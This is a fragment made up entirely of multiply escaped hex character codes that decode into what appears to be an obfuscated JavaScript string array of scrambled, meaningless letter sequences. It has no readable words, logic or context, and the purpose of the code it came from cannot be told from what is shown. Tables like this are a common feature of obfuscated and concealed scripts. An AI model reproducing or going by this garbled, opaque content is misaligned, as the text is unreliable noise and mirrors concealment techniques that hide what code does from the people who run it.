\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5